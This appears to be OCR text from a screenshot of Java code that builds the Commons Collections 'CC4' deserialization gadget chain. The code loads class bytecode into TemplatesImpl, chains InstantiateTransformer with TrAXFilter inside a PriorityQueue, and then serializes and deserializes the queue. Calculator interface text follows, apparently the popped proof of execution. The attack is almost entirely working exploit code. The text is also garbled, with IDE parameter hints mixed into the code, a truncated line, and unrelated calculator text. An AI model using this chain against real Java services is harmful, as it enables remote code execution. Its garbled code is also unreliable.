 public class CC4 {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[]code= Files.readAllBytes(Paths.get( first: "D:\\tmp\\classes\\Test.class"));
byte[][] codes={code};
bytecodesField.set(templates,codes);
//Field tfactoryField = tc.getDeclaredField("_tfactory");
//tfactoryField.setAccessible(true);
//tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(transformers);
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField( name: "transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
serialize(priorityQueue);
unserialize( fileName: "ser.bin");
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =